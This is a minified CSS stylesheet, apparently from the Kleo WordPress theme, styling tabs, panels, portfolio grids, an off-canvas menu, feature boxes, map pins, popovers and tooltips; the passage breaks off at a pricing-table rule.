.dropdown-menu{margin-top:2px}.tabs-style-default>li>a{border-top:2px solid transparent}.tabs-style-default>li.active>a,.tabs-style-default>li.active>a:hover,.tabs-style-default>li.active>a:focus{border-top-style:solid;border-top-width:2px;border-bottom-color:transparent !important}.kleo-tabs .tabs-style-line .tabdrop .dropdown-menu{margin-top:2px}.tabs-style-line>li{margin-bottom:-1px}.tabs-style-line>li>a{border:none;padding-left:0;padding-right:0;margin:0 15px;border-bottom:2px solid transparent}.tabs-style-line>li>a:hover{background-color:transparent}.tabs-style-line .tabdrop>a{margin:inherit;padding:10px 15px}.tabs-style-line>li.active>a,.tabs-style-line>li.active>a:hover,.tabs-style-line>li.active>a:focus{border:none;border-bottom-style:solid;border-bottom-width:2px;background-color:transparent}.nav-tabs.tabs-centered{text-align:center}.nav-tabs.tabs-centered li{float:none;display:inline-block}.custom-color .kleo-tabs .tabs-style-line li.active>a{background:transparent !important;border-color:inherit !important;opacity:.8}.custom-color .kleo-tabs .tabs-style-line li>a{color:inherit !important}.kleo-tabs .nav-tabs.tabs-style-text{border-bottom-color:transparent}.kleo-tabs .nav-tabs.tabs-style-text>li>a{padding:0 0 15px 0;margin:15px;border-width:0 0 3px 0;border-color:transparent;color:#00B9F7;font-family:"Open Sans",sans-serif;font-size:13px;letter-spacing:.75px;font-weight:600}.kleo-tabs .nav-tabs.tabs-style-text>li.active>a,.kleo-tabs .nav-tabs.tabs-style-text>li.active>a:hover,.kleo-tabs .nav-tabs.tabs-style-text>li.active>a:focus,.kleo-tabs .nav-tabs.tabs-style-text>li>a:hover{background:transparent;border-width:0 0 3px 0;border-color:transparent transparent #00B9F7 transparent}.kleo-tabs .tabs-style-simple-upper .tabdrop .dropdown-menu{margin-top:3px}.kleo-tabs .nav-tabs.tabs-style-simple-upper{border-color:transparent}.tabs-style-simple-upper>li{margin-bottom:-1px}.tabs-style-simple-upper>li>a{font:400 14px 'Open Sans',sans-serif !important;text-transform:uppercase;letter-spacing:.03em;border:none;padding-left:0;padding-right:0;padding-bottom:30px;margin:0 15px;border-bottom:3px solid transparent}.tabs-style-simple-upper>li>a:hover{background-color:transparent}.tabs-style-simple-upper .tabdrop>a{margin:inherit;padding:10px 15px}.tabs-style-simple-upper>li.active>a,.tabs-style-simple-upper>li.active>a:hover,.tabs-style-simple-upper>li.active>a:focus{border:none;border-bottom-style:solid;border-bottom-width:3px;background-color:transparent}.custom-color .kleo-tabs .tabs-style-simple-upper li.active>a{background:transparent !important;border-color:inherit !important;opacity:.8}.custom-color .kleo-tabs .tabs-style-simple-upper li>a{color:inherit !important}.nav-pills>li>a{border-radius:0;border-style:solid;border-width:1px;font-size:16px;font-weight:300}.nav-pills>li>a>i{margin:0 10px}.nav-pills>li+li{margin-left:-1px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{border-style:solid;border-width:1px}.nav-pills.tabs-centered{text-align:center}.nav-pills.tabs-centered li{float:none;display:inline-block}.main-color .nav-pills.pills-style-ghost>li.active a{background:rgba(255,255,255,0.1) !important}.main-color .nav-pills.pills-style-ghost>li.active a:hover{background:rgba(255,255,255,0.2);border:1px solid rgba(255,255,255,0.1)}.main-color .nav-pills.pills-style-ghost>li a:hover{background:rgba(255,255,255,0.1)}.main-color .nav-pills.pills-style-ghost>li.active a,.main-color .nav-pills.pills-style-ghost>li>a{border:1px solid rgba(255,255,255,0.1) !important;color:#fff;padding:12px 20px}.kleo-tabs .tabdrop .dropdown-menu{border-style:solid;border-width:1px;margin-top:1px}.kleo-tabs .tabdrop .dropdown-menu li{float:none;width:100%;text-align:left;font-size:12px}.kleo-tabs .tabdrop .dropdown-menu li a{padding:0 10px;height:33px;line-height:33px;font-size:12px}.kleo-tabs .tabdrop .dropdown-menu li a span{left:inherit;top:6px;right:10px;display:inline-block}.kleo-tabs .tabdrop .dropdown-menu li a span{box-shadow:none}.kleo-tabs .tabdrop .dropdown-menu{text-align:left}.kleo-tabs .tabdrop>a.dropdown-toggle,.kleo-tabs .tabdrop>a.dropdown-toggle:hover,.kleo-tabs .tabdrop>a.dropdown-toggle:focus{border-color:transparent;background:transparent}.kleo-tabs .tabdrop:before{font:120% "fontello";content:"\e97c";display:block;text-align:center;transition:all .4s ease-in-out 0s;position:absolute;top:20px;left:12px;z-index:12;pointer-events:none}.kleo-tabs .nav-pills .tabdrop:before,.kleo-tabs .tabs-style-line .tabdrop:before{top:12px}.kleo-tabs .tabs-style-default .tabdrop:before{top:15px}.kleo-tabs .tabs-style-default .tabdrop.pull-right>.dropdown-menu,.kleo-tabs .tabs-style-square .tabdrop.pull-right>.dropdown-menu{right:-1px}.wpb_tour .nav-tab{float:left;width:31.6667%}.wpb_tour.pos-right .nav-tab{float:right}.wpb_tour .nav-tab li{clear:left;margin:0 0 1px;width:100%}.wpb_tour .tab-content{border:none;box-sizing:border-box;float:left;padding:0 0 0 21.7391px;width:68.3333%}.wpb_tour .tab-content>.tab-pane{padding:0}.wpb_tour .tab-pane .kleo_text_column:first-child p:first-child{margin-top:0}.wpb_tour_next_prev_nav{padding-top:10px}.wpb_tour .wpb_tour_next_prev_nav span{float:none;width:auto}@media (max-width:767px){.wpb_tour .nav-tab,.wpb_tour .tab-content{float:none;width:100%}}.panel{-webkit-box-shadow:none;box-shadow:none}.panel-heading{border-radius:0}.panel-group .panel-heading,.panel-toggle .panel-heading{border-bottom:0}.panel-default .panel-title{font-size:13px;font-weight:bold}.panel-group .panel,.panel-toggle.panel{border-radius:0}.panel-toggle.panel{margin-bottom:0}.wpb_wrapper .panel+.panel{margin-top:5px}.panel-title h1,.panel-title h2,.panel-title h3,.panel-title h4,.panel-title h5,.panel-title h6,.panel-title p{margin:0}.panel-group .panel-kleo+.panel{margin-top:0}.panel-kleo .panel-title{font-weight:500;font-size:18px}.panel-kleo .panel-title a b{font-weight:normal}.panel.icons-to-left .icon-closed,.panel.icons-to-left .icon-opened,.panel-group.icons-to-left .icon-closed,.panel-group.icons-to-left .icon-opened{float:left;margin-right:20px}.panel.icons-to-right .icon-closed,.panel.icons-to-right .icon-opened,.panel-group.icons-to-right .icon-closed,.panel-group.icons-to-right .icon-opened{float:right;margin-left:20px}.wpb_gmaps_widget .wpb_map_wraper iframe{margin-bottom:0;padding:0;display:block;width:100%;border:none}.wpb_gmaps_widget.vc_map_responsive .wpb_map_wraper{position:relative;padding-bottom:56.25%;height:0}.wpb_gmaps_widget.vc_map_responsive .wpb_map_wraper iframe{position:absolute;top:0;left:0;height:100%}h4.kb-section-name{border-bottom:1px solid #eee;padding-bottom:15px;margin-bottom:15px}h4.kb-section-name i.icon{margin-right:10px}.kb-wall-list,.kb-archive-listing{list-style:none;padding:0;margin:0 0 30px 0}.kb-wall-list>li,.kb-archive-listing>li{margin-bottom:10px}.kb-archive>div:nth-child(3n+1){clear:both}.kb-wall-list i.icon{margin-right:5px}.kb-view-more{margin-top:10px}.kb-view-more a.btn-default{background:transparent}.kb-archive-listing li{margin-bottom:25px}.kb-archive-listing h2{font-size:20px}.kb-archive-listing h2 i.icon{margin-right:10px;font-size:18px}.disable-all-animations .animated.animate-when-visible,.disable-all-animations .animated.animate-when-almost-visible,.disable-all-animations .one-by-one-animated .el-appear,.disable-all-animations .multi-columns-row .one-by-one-animated .el-appear,.disable-all-animations .kleo-transform .kleo-thumbs-animated.th-appear img,.disable-all-animations .el-appear,.disable-all-animations .multi-columns-row .el-appear,.disable-all-animations .one-by-one-animated .start-animation .el-appear,.disable-all-animations .kleo-thumbs-animated.th-appear img.start-animation,.disable-all-animations .start-animation .el-appear,.disable-all-animations .start-animation.el-appear,.disable-all-animations .one-by-one-animated .el-fade,.disable-all-animations .kleo-thumbs-animated.th-fade img,.disable-all-animations .el-fade,.disable-all-animations .one-by-one-animated .start-animation .el-fade,.disable-all-animations .kleo-thumbs-animated.th-fade img.start-animation,.disable-all-animations .start-animation.el-fade,.disable-all-animations .el-zero-fade,.disable-all-animations .start-animation.el-zero-fade,.disable-all-animations .pulsate,.disable-all-animations .cul{-webkit-animation:none !important;-o-animation:none !important;animation:none !important;opacity:1 !important;-moz-transform:none !important;-webkit-transform:none !important;-o-transform:none !important;transform:none !important}@media (max-width:767px){.disable-all-animations-on-mobile .animated.animate-when-almost-visible,.disable-all-animations-on-mobile .animated.animate-when-visible,.disable-all-animations-on-mobile .one-by-one-animated .el-appear,.disable-all-animations-on-mobile .multi-columns-row .one-by-one-animated .el-appear,.disable-all-animations-on-mobile .kleo-transform .kleo-thumbs-animated.th-appear img,.disable-all-animations-on-mobile .el-appear,.disable-all-animations-on-mobile .multi-columns-row .el-appear,.disable-all-animations-on-mobile .one-by-one-animated .start-animation .el-appear,.disable-all-animations-on-mobile .kleo-thumbs-animated.th-appear img.start-animation,.disable-all-animations-on-mobile .start-animation .el-appear,.disable-all-animations-on-mobile .start-animation.el-appear,.disable-all-animations-on-mobile .one-by-one-animated .el-fade,.disable-all-animations-on-mobile .kleo-thumbs-animated.th-fade img,.disable-all-animations-on-mobile .el-fade,.disable-all-animations-on-mobile .one-by-one-animated .start-animation .el-fade,.disable-all-animations-on-mobile .kleo-thumbs-animated.th-fade img.start-animation,.disable-all-animations-on-mobile .start-animation.el-fade,.disable-all-animations-on-mobile .el-zero-fade,.disable-all-animations-on-mobile .start-animation.el-zero-fade,.disable-all-animations-on-mobile .pulsate,.disable-all-animations-on-mobile .cul{-webkit-animation:none !important;-o-animation:none !important;animation:none !important;opacity:1 !important;-moz-transform:none !important;-webkit-transform:none !important;-o-transform:none !important;transform:none !important}}.sq-full-width{width:100%}.vertical-separator{border-left:1px solid #ff5e5e;padding-left:30px;position:relative;margin-left:8px}.vertical-separator.vertical-dark{border-left:1px solid #312634}.vertical-separator:before{content:"";width:5px;height:5px;border-radius:50%;background:#ff5e5e;display:block;position:absolute;top:-15px;left:-3px}.vertical-separator.vertical-dark:before{background:#312634}.vertical-separator:after{content:"";width:5px;height:5px;border-radius:50%;background:#ff5e5e;display:block;position:absolute;bottom:-15px;left:-3px}.vertical-separator.vertical-dark:after{background:#312634}.kleo-open-href{cursor:pointer !important}.box-shadow{-webkit-box-shadow:0 12px 42px 12px rgba(0,0,0,0.08);-moz-box-shadow:0 12px 42px 12px rgba(0,0,0,0.08);box-shadow:0 12px 42px 12px rgba(0,0,0,0.08)}.relative-image.wpb_single_image img{position:relative;z-index:10}.kleo-quick-contact-wrapper{position:fixed;right:20px;bottom:50px;z-index:300;transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out}.kleo-quick-contact-wrapper.off{right:20px}.kleo-quick-contact-wrapper.on{right:90px}.kleo-quick-contact-wrapper .kleo-contact-form{position:relative}.kleo-quick-contact-wrapper .wpcf7-form,.kleo-quick-contact-wrapper .wpcf7-form p,.kleo-quick-contact-wrapper .kleo-contact-form .form-control,.kleo-quick-contact-wrapper .kleo-contact-form textarea{min-width:240px;margin-bottom:6px}.kleo-quick-contact-wrapper .wpcf7-form input[type="text"],.kleo-quick-contact-wrapper .wpcf7-form input[type="submit"],.kleo-quick-contact-wrapper .wpcf7-form input[type="email"],.kleo-quick-contact-wrapper .wpcf7-form input[type="password"],.kleo-quick-contact-wrapper .wpcf7-form textarea,.kleo-quick-contact-wrapper .wpcf7-form .wpcf7-response-output{border-radius:3px;background:#fff;line-height:20px;padding:5px;height:36px}.kleo-quick-contact-wrapper .wpcf7-form textarea{height:auto;max-height:80px}.kleo-quick-contact-wrapper .wpcf7-form .wpcf7-response-output{height:auto}.kleo-quick-contact-wrapper .kleo-contact-form .text-input:focus,.kleo-quick-contact-wrapper .kleo-contact-form .textarea:focus{color:#666}.kleo-contact-form textarea{height:100px}.kleo-contact-form .kleo-contact-loading{float:left}.kleo-contact-form .kleo-contact-loading{display:none}.mail-success{color:green}.mail-error{color:red}#kleo-quick-contact{position:absolute;bottom:70px;right:0;-webkit-box-shadow:0 0 50px 10px rgba(0,0,0,0.15);-moz-box-shadow:0 0 50px 10px rgba(0,0,0,0.15);box-shadow:0 3px 13px 0 rgba(0,0,0,0.1);-webkit-border-radius:4px;-moz-border-radius:4px;border-style:solid;border-width:1px;border-color:#e5e5e5;border-radius:4px;padding:20px;z-index:100;display:none;background-color:#f7f7f7}#kleo-quick-contact .bottom-arrow{position:absolute;display:block;content:"";bottom:-8px;right:20px;width:14px;height:14px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);border-style:solid;border-width:1px;border-color:#e5e5e5;border-left:none;border-top:0;background-color:#f7f7f7}.kleo-quick-contact-link{display:block;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background-color:#ccc;background-color:rgba(0,0,0,0.2);padding:12px 14px;transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out}.kleo-quick-contact-link i{color:#fff;font-size:24px;line-height:24px}.portfolio-filter-tabs{list-style:none;text-align:center;padding:20px 0}.portfolio-filter-tabs li{display:inline-block;padding:10px 1px;text-transform:uppercase}.portfolio-filter-tabs li.selected a{border-style:solid;border-width:1px}.portfolio-filter-tabs li a{display:inline-block;border-radius:22px;height:30px;line-height:30px;padding:0 22px;border:1px solid transparent}.portfolio-items li .portfolio-image img{width:100%}.portfolio-items.default-style li .portfolio-item-content{margin:0 10px 20px;box-shadow:0 0 1px 0 rgba(0,0,0,0.22)}.portfolio-items.default-style li .portfolio-header .post-title{padding:10px}.portfolio-items.default-style li .portfolio-info{padding:0 10px 10px}.portfolio-items.overlay-style li.porto-hosted_video .portfolio-info,.portfolio-items.overlay-style li.porto-video .portfolio-info{display:none}.portfolio-items.overlay-style li .portfolio-header .post-title,.portfolio-items.overlay-style li .portfolio-info{padding:10px;position:absolute;-webkit-transform:translate3d(0, 50px, 0);transform:translate3d(0, 50px, 0)}.portfolio-items.overlay-style li .portfolio-header .post-title,.portfolio-items.overlay-style li .portfolio-header .post-title a,.portfolio-items.overlay-style li .portfolio-info p{color:#fff !important}.portfolio-items.overlay-style li .portfolio-info{bottom:20px}.portfolio-items.per-row-5.overlay-style li .portfolio-info{bottom:0}.portfolio-items.overlay-style li .portfolio-header .post-title{-webkit-transition:-webkit-transform .35s;transition:transform .35s;width:50%;top:-40px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.portfolio-items.overlay-style li .portfolio-info{opacity:0;-webkit-transition:opacity .2s,-webkit-transform .35s;transition:opacity .2s,transform .35s}.portfolio-items.overlay-style li:hover .portfolio-info{opacity:1}.portfolio-items.overlay-style li:hover .portfolio-header .post-title{transition:all .3s ease-in-out 0s;width:100%;-webkit-transform:translate3d(0, 40px, 0);transform:translate3d(0, 40px, 0)}.portfolio-items.overlay-style li:hover .portfolio-image img,.portfolio-items.overlay-style li:hover .portfolio-info{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);cursor:pointer}.portfolio-items.overlay-style li:hover .hover-element{background:none repeat scroll 0 0 rgba(0,0,0,0.3)}.portfolio-items.overlay-style li:hover .hover-element i{display:none}.portfolio-items.overlay-style.anim-title li .portfolio-header .post-title{opacity:0;transform:translate3d(-20px, 50px, 0)}.portfolio-items.overlay-style.anim-title li:hover .portfolio-header .post-title{opacity:1;-webkit-transform:translate3d(0, 50px, 0);transform:translate3d(0, 50px, 0)}.portfolio-items.hide-excerpt .portfolio-info{display:none}.portfolio-items .kleo-video-embed{overflow:hidden}.portfolio-items .kleo-video-embed .fluid-width-video-wrapper{height:100%}.portfolio-back{padding:20px 0}#main,#footer,#socket,.kleo-main-header{-webkit-transition:-webkit-transform .3s;transition:transform .3s}.adminbar-enable .offcanvas-sidebar{top:32px}.offcanvas-left.offcanvas-type-default .offcanvas-sidebar,.offcanvas-left.offcanvas-type-overlay .offcanvas-sidebar{-webkit-transform:translate(-240px, 0);transform:translate(-240px, 0)}.offcanvas-left.offcanvas-type-default .offcanvas-sidebar.is-open,.offcanvas-left.offcanvas-type-overlay .offcanvas-sidebar.is-open{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.offcanvas-right.offcanvas-type-default .offcanvas-sidebar,.offcanvas-right.offcanvas-type-overlay .offcanvas-sidebar{-webkit-transform:translate(240px, 0);transform:translate(240px, 0);right:0}.offcanvas-right.offcanvas-type-default .offcanvas-sidebar.is-open,.offcanvas-right.offcanvas-type-overlay .offcanvas-sidebar.is-open{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.offcanvas-left.offcanvas-type-default.offcanvas-open #main,.offcanvas-left.offcanvas-type-default.offcanvas-open #footer,.offcanvas-left.offcanvas-type-default.offcanvas-open #socket,.offcanvas-left.offcanvas-type-default.offcanvas-open .kleo-main-header{-webkit-transform:translate(240px, 0);transform:translate(240px, 0)}.offcanvas-right.offcanvas-type-default.offcanvas-open #main,.offcanvas-right.offcanvas-type-default.offcanvas-open #footer,.offcanvas-right.offcanvas-type-default.offcanvas-open #socket,.offcanvas-right.offcanvas-type-default.offcanvas-open .kleo-main-header{-webkit-transform:translate(-240px, 0);transform:translate(-240px, 0)}.offcanvas-right.offcanvas-type-default .kleo-page.offcanvas-open{-webkit-transform:translate(-240px, 0);transform:translate(-240px, 0)}.offcanvas-sidebar{position:fixed;width:240px;-webkit-transform:translate(-240px, 0);transform:translate(-240px, 0);-webkit-transition:-webkit-transform .3s;transition:transform .3s;top:0;bottom:0;font-size:14px;line-height:20px;padding:20px 10px;z-index:100;overflow:auto;box-sizing:border-box;min-height:100%;height:100%}.offcanvas-type-overlay .wrap-canvas-menu .widget_nav_menu .offcanvas-menu .dropdown-menu{background:transparent}.wrap-canvas-menu .widget_nav_menu .offcanvas-menu a{white-space:normal}.offcanvas-menu a.btn-buy{background-color:transparent !important}.wrap-canvas-menu .offcanvas-title{height:30px}.wrap-canvas-menu .offcanvas-title .open-sidebar:before{-webkit-transition:all .5s ease 0s;transition:all .5s ease 0s;font-family:"fontello";font-size:20px;content:"\e981";display:block;text-align:center}.wrap-canvas-menu .offcanvas-title .open-sidebar:hover:before{-webkit-transform:rotate(180deg) !important;transform:rotate(180deg) !important}.offcanvas-left .wrap-canvas-menu .offcanvas-title .open-sidebar{float:right}.offcanvas-right .wrap-canvas-menu .offcanvas-title .open-sidebar{float:left}.wrap-canvas-menu .offcanvas-before{clear:right}.wrap-canvas-menu .widget_nav_menu .offcanvas-menu{padding:30px 0}.wrap-canvas-menu .widget_nav_menu .offcanvas-menu a{text-transform:uppercase}.wrap-canvas-menu .widget_nav_menu .offcanvas-menu .dropdown-menu{position:relative;background:transparent;min-width:100%}.wrap-canvas-menu .widget_nav_menu .offcanvas-menu .dropdown-menu li{border:none}.wrap-canvas-menu .widget_nav_menu .offcanvas-menu .dropdown-menu>li>a:hover,.wrap-canvas-menu .widget_nav_menu .offcanvas-menu .dropdown-menu>li>a:focus{background:none}.wrap-canvas-menu .kleo-social-icons{list-style:none;padding:40px 0;text-align:center}.wrap-canvas-menu .kleo-social-icons li{display:inline-block;padding:0 10px}.wrap-canvas-menu .kleo-social-icons li a i{font-size:18px}.wrap-canvas-menu .kleo-social-icons .ts-text{display:none}.wrap-canvas-menu .dropdown-menu>.active>a,.wrap-canvas-menu .dropdown-menu>.active>a:hover,.wrap-canvas-menu .dropdown-menu>.active>a:focus{background:none}.wrap-canvas-menu .caret:after{top:9px}html:not(.kleo-transform) .offcanvas-sidebar{display:none}.feature-item{margin-bottom:30px;text-align:left}.feature-item.default-icons-size .feature-icon,.feature-item.big-icons-size .feature-icon{display:inline-block;float:left;top:0;text-align:center;-moz-border-radius:50px;-webkit-border-radius:50px;border-radius:50px;transition:all .3s ease-in-out 0s}.feature-item.default-icons-size .feature-icon{font-size:37px;margin:1px 16px 0 0;width:67px;height:67px;line-height:65px;border:1px solid transparent}.bordered-icons .feature-item.default-icons-size .feature-icon{width:67px;height:67px;line-height:65px}.feature-item.big-icons-size .feature-icon{font-size:57px;width:87px;height:87px;line-height:80px;border:1px solid transparent}.box-style .feature-item.big-icons-size:not(.center-icons) .feature-icon{margin-bottom:20px}.box-style .feature-item.big-icons-size:not(.center-icons){width:100%;text-align:left}.box-style .feature-item{width:100%}.box-style .feature-text{word-wrap:break-word}.bordered-icons .feature-item.big-icons-size .feature-icon{width:87px;height:87px;line-height:80px}.feature-item.default-icons-size .feature-title{margin:0 12px 10px 83px;font-size:28px !important}.feature-item.big-icons-size .feature-title{margin:0 12px 10px 94px;font-size:28px !important}.feature-item.big-icons-size{display:inline-block}.feature-item.big-icons-size.center-icons{display:block}.feature-item.default-icons-size .feature-text{margin:0 0 20px 83px}.bordered-icons .feature-item.default-icons-size .feature-text{margin:0 0 20px 83px}.feature-item.big-icons-size .feature-text{margin:0 0 20px 94px}.feature-item.default-icons-size.center-icons .feature-icon{margin:1px 0 20px -36px}.feature-item.default-icons-size.center-icons .feature-icon,.feature-item.big-icons-size.center-icons .feature-icon{float:none;text-align:center;left:50%;position:relative}.bordered-icons .feature-item.default-icons-size.center-icons .feature-text{margin:0 0 20px 0}.feature-item.default-icons-size.center-icons .feature-icon{margin-bottom:20px}.feature-item.big-icons-size.center-icons .feature-icon{margin:1px 0 20px -46px}.feature-item.center-icons .feature-title{margin-left:0;margin-bottom:20px;text-align:center}.feature-item.center-icons .feature-text{margin-left:0;text-align:center}.box-style,.box-style .one-by-one-animated{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.box-style .one-by-one-animated{width:100%}.box-style .feature-item{text-align:center;padding:20px}.box-style .col-xs-12{display:flex;margin-left:-1px}.box-style .feature-item.default-icons-size .feature-icon,.box-style .feature-item.big-icons-size .feature-icon{left:0;margin-left:0}.box-style .feature-item h3{margin:0;font-size:18px;line-height:24px}.box-style .feature-item h5{margin-top:10px}.box-style p:empty{display:none;height:0;margin:0}.box-style p{margin-top:0}.custom-color .feature-item .feature-icon{color:inherit !important}.custom-color .feature-item:hover .feature-icon{border-color:inherit !important}.title-only .feature-item .feature-title{transform:translateY(20px);transition:all .4s ease 0s}.title-only .feature-item .feature-text{opacity:0;transform:translateY(20px);transition:all .4s ease 0s}.title-only .feature-item:hover .feature-title{transition-duration:.2s;transform:translateY(0)}.title-only .feature-item:hover .feature-text{opacity:1;transform:translateY(0);transition-duration:.2s}.divided-items .feature-item{padding-top:50px}.divided-items,.divided-items .one-by-one-animated{position:relative;z-index:0}@media (min-width:768px){.divided-items,.divided-items .one-by-one-animated{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}}.divided-items .feature-items{position:static;text-align:left}.divided-items .feature-items:before{content:'';position:absolute;top:0;bottom:0;z-index:10;width:1px;margin-left:-15px}.divided-items:before,.divided-items:after,.divided-items .one-by-one-animated:before,.divided-items .one-by-one-animated:after{display:block;content:" "}.divided-items:after,.divided-items .one-by-one-animated:after{clear:both}.divided-items.box-shadow{-webkit-box-shadow:0 12px 42px 12px rgba(0,0,0,0.08);-moz-box-shadow:0 12px 42px 12px rgba(0,0,0,0.08);box-shadow:0 12px 42px 12px rgba(0,0,0,0.08)}.divided-items+.divided-items{border-top-width:1px;border-top-style:solid}@media (min-width:768px){.divided-items .col-md-3:after,.divided-items .col-md-6:after{content:'';position:absolute;top:50%;z-index:10;width:50%;height:1px;margin-left:-15px}}.divided-items .col-md-4{border-bottom:1px solid #e5e5e5}@media (min-width:320px) and (max-width:400px){.feature-item.default-icons-size,.feature-item.big-icons-size{text-align:center;margin-bottom:30px;padding-bottom:10px}.box-style .feature-item.big-icons-size:not(.center-icons){text-align:center}.feature-item.default-icons-size .feature-icon{float:none;margin:0 auto 10px}.feature-item.big-icons-size .feature-icon{float:none;margin:0 auto 30px}.feature-item.default-icons-size .feature-text,.feature-item.default-icons-size .feature-title,.feature-item.big-icons-size .feature-title,.feature-item.big-icons-size .feature-text{margin:0}.bordered-icons .feature-item.default-icons-size .feature-text{margin:0 0 20px 0}.feature-item.default-icons-size.center-icons .feature-icon,.feature-item.big-icons-size.center-icons .feature-icon{left:auto;margin:0 auto 30px}}.multi-columns-row .first-in-row{clear:left}.multi-columns-row .col-xs-6:nth-child(2n + 3){clear:left}.multi-columns-row .col-xs-4:nth-child(3n + 4){clear:left}.multi-columns-row .col-xs-3:nth-child(4n + 5){clear:left}.multi-columns-row .col-xs-2:nth-child(6n + 7){clear:left}.multi-columns-row .col-xs-1:nth-child(12n + 13){clear:left}@media (min-width:768px){.multi-columns-row .col-xs-6:nth-child(2n + 3){clear:none}.multi-columns-row .col-xs-4:nth-child(3n + 4){clear:none}.multi-columns-row .col-xs-3:nth-child(4n + 5){clear:none}.multi-columns-row .col-xs-2:nth-child(6n + 7){clear:none}.multi-columns-row .col-xs-1:nth-child(12n + 13){clear:none}.multi-columns-row .col-sm-6:nth-child(2n + 3){clear:left}.multi-columns-row .col-sm-4:nth-child(3n + 4){clear:left}.multi-columns-row .col-sm-3:nth-child(4n + 5){clear:left}.multi-columns-row .col-sm-2:nth-child(6n + 7){clear:left}.multi-columns-row .col-sm-1:nth-child(12n + 13){clear:left}}@media (min-width:992px){.multi-columns-row .col-sm-6:nth-child(2n + 3){clear:none}.multi-columns-row .col-sm-4:nth-child(3n + 4){clear:none}.multi-columns-row .col-sm-3:nth-child(4n + 5){clear:none}.multi-columns-row .col-sm-2:nth-child(6n + 7){clear:none}.multi-columns-row .col-sm-1:nth-child(12n + 13){clear:none}.multi-columns-row .col-md-6:nth-child(2n + 3){clear:left}.multi-columns-row .col-md-4:nth-child(3n + 4){clear:left}.multi-columns-row .col-md-3:nth-child(4n + 5){clear:left}.multi-columns-row .col-md-2:nth-child(6n + 7){clear:left}.multi-columns-row .col-md-1:nth-child(12n + 13){clear:left}}@media (min-width:1200px){.multi-columns-row .col-md-6:nth-child(2n + 3){clear:left}.multi-columns-row .col-md-4:nth-child(3n + 4){clear:left}.multi-columns-row .col-md-3:nth-child(4n + 5){clear:left}.multi-columns-row .col-md-2:nth-child(6n + 7){clear:none}.multi-columns-row .col-md-1:nth-child(12n + 13){clear:none}.multi-columns-row .col-lg-6:nth-child(2n + 3){clear:left}.multi-columns-row .col-lg-4:nth-child(3n + 4){clear:left}.multi-columns-row .col-lg-3:nth-child(4n + 5){clear:left}.multi-columns-row .col-lg-2:nth-child(6n + 7){clear:left}.multi-columns-row .col-lg-1:nth-child(12n + 13){clear:left}}.pin-attached{position:relative}.kleo-pin-circle{position:absolute;width:23px;height:23px;background:rgba(0,0,0,0.1);border-radius:50%;-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none;z-index:27}.kleo-pin-circle:hover{z-index:28 !important}.kleo-pin-circle span{display:block;top:0;left:0;width:23px;height:23px;border:0;outline:0;overflow:hidden;text-indent:-5555px;cursor:default;border-radius:50%;-webkit-transform:scale(.415);-moz-transform:scale(.415);-ms-transform:scale(.415);-o-transform:scale(.415);transform:scale(.415);-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.kleo-pin-circle:hover span{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(.3);transform:scale(1)}.kleo-pin-circle span:hover{cursor:pointer}.kleo-pin-poi{background:none repeat scroll 0 0 rgba(0,0,0,0);border-style:solid;border-width:6px;border-radius:14px 14px 14px 0;box-shadow:-1px 1px 2px rgba(0,0,0,0.2);display:inline-block;width:8px;height:8px;padding:5px;margin-top:40px;transform:rotate(-45deg);position:absolute;z-index:9999}.kleo-pin-icon{position:absolute;width:23px;height:23px;line-height:23px;background:rgba(0,0,0,0.1);border-radius:50%;-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none;z-index:9999}.kleo-pin-icon span{display:block;top:0;left:0;width:23px;height:23px;line-height:23px;border:0;outline:0;overflow:hidden;text-align:center;cursor:default;border-radius:50%;-webkit-transform:scale(.815);-moz-transform:scale(.815);-ms-transform:scale(.815);-o-transform:scale(.815);transform:scale(.815);-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.kleo-pin-icon:hover span{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.kleo-pin-icon span:hover{cursor:pointer}.popover{position:absolute;top:0;left:0;z-index:29;display:none;max-width:276px !important;padding:0;text-align:left;white-space:normal;border:none;border-radius:6px;background:#fff;box-shadow:0 3px 18px 0 rgba(0,0,0,0.1);background-clip:padding-box;-webkit-bg-clip:padding-box;-moz-bg-clip:padding}.tp-caption .popover{min-width:180px}.popover.top{margin-top:-30px}.popover.right{margin-left:40px}.popover.bottom{margin-top:90px}.popover.left{margin-left:-40px}.popover-title{padding:10px 14px;margin:0;font-size:21px;font-weight:300;line-height:30px;border:none;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px;font-size:13px;line-height:20px}.popover.top .arrow,.popover.top .arrow:after{border-top-color:#fff}.popover.right .arrow,.popover.right .arrow:after{border-right-color:#fff}.popover.left .arrow,.popover.left .arrow:after{border-left-color:#fff}.tooltip{font-weight:normal}.tooltip.in{opacity:1;filter:alpha(opacity=100)}.tooltip.top{margin-top:-10px}.tooltip.right{margin-left:26px}.tooltip.bottom{margin-top:36px}.tooltip.left{margin-left:-26px}.tooltip-inner{max-width:200px;padding:8px;color:#777;text-align:center;text-decoration:none;background-color:#fff;border-color:#e5e5e5;border-radius:4px;border-style:solid;border-width:1px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.pricing-table 